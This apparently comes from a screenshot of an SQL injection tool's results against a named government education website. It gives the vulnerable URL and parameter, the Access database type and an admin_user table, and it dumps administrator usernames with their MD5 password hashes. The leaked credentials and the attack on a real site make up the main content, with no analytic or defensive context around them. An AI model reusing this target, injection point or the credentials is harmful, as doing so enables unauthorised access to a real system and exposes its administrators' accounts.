 URL http://www.furtheredu.zjb.gov.cn/showpxxm.asp?id=25 GET
Type Integer DB Access KeyWord
Data
Table/Column Count admin data id password
admin_user admin 1 21232f297a57a5a743894a0e4a801fc3
admin zjbjxjyc 5 e4973c0efbc544b93caf3fec0e5cd234
data
id
password
news
Tables Columns All Datas One by one 1=1 Save
Information Data
Processing records of 1/2
Processing records of 2/2
Running... 936